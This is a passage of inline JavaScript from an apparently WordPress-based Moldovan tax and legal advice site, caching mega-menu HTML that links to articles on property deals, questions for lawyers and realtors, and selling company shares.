\u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_e6e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_e6e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00eencas\u0103rile la Bugetul Public Na\u0163ional\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/01\/incasari-2017-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\">8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_e6e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_e6e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 